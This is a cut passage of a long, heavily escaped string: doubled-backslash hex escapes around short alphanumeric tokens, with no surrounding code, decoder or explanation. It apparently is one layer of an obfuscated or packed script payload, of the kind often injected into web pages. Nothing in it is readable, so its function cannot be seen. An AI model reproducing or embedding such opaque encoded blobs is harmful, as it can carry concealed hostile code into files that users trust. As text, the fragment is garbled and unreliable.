5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x47\x5c\x5c\x31\x77\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x